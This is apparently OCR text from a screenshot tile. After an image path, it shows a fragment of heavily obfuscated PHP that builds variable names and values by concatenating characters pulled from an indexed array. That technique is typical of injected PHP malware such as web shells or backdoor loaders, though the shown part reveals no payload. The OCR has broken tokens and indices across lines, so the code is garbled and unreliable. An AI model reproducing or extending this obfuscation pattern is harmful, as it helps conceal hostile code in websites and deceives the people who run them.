
bac
'][12];$n8297[$n8297['
vbac
'][86].$n8297
['
vbac
'][56].$n8297['
vbac
'][93].$n8297['
vba
c
'][7].$n8297['
vbac
'][67].$n8297['
vbac
']
[7].$n8297['
vbac
'][12]]=$n8297['
vbac
'][5
6].$n8297['
vbac
'][32].$n8297['
vbac
'][23].$n8
297['
vbac
'][12].$n8297['
vbac
'][6].$n8297['
vb
ac
'][93].$n8297['
vbac
'][95].$n8297['
vbac
']
[5].$n8297['
vbac
'][12].$n8297['
vbac
'][81].$n
8297['
vbac
'][36].$n8297['
vbac
'][5].$n8297['
v
bac
'][12];$n8297[$n8297['
vbac
'][43].$n8297
['
vbac
'][93].$n8297['
vbac
'][84].$n8297['
vba
c
'][67].$n8297['
vbac
'][5].$n8297['
vbac
'][1
3]]=$n8297['
vbac
'][23].$n8297['
vbac
'][12].$n
8297['
vbac
'][1].$n8297['
vbac
'][95].$n8297['
v
bac
'][1].$n8297['
vbac
'][8].$n8297['
vbac
'][9
2].$n8297['
vbac
'][12].$n8297['
vbac
'][95].$n8
297['
vbac
'][86].$n8297['
vbac
'][8].$n8297['
vb
ac
'][92].$n8297['
vbac
'][8].$n8297['
vbac
']
[1];$n8297[$n8297['
vbac
'][61].$n8297['
vbac
']
[81].$n8297['
vbac
'][93].$n8297['
vbac
'][5
5].$n8297['
vbac
'][6].$n8297['
vbac
'][93].$n82
97['
vbac
'][84].$n8297['
vbac
'][32].$n8297['
vb
ac
'][31]]=$n8297['
vbac
'][1].$n8297['
vbac
'][6
7].$n8297['
vbac
'][56].$n8297['
vbac
'][7].$n82
97['
vbac
'][32].$n8297['
vbac
'][53];$n8297[$n8